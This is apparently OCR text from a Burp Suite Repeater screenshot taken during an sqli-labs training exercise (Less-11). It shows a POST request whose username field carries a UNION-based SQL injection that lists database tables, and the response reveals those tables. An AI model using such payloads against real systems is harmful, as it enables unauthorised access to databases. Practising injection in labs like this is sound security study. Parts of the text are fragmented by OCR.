 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.10.1 - Temporary Project - licensed to my_burp By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
1 × 2 × ...
发送(Send) 取消(Cancel) < > 目标: http://120.46.155.173:1025 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /Less-11/ HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://120.46.155.173:1025
10 Connection: close
11 Referer: http://120.46.155.173:1025/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=123123'union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database());--
&passwd=admin&submit=Submit
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SUCCESSFU
LOGGED I
INSPECTOR ?
Selection (153)
SELECTED TEXT
uname=123123'union select 1,(select group_co
ncat(table_name) from information_schema.tab
les where table_schema=database());-- &passw
d=admin&submit=Submit
DECODED FROM: URL encoding
uname=123123'union select 1,(select group_co
ncat(table_name) from information_schema.tab
les where table_schema=database());-- &passw
d=admin&submit=Submit
取消(Cancel) Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
完成 1,763字节 | 31毫秒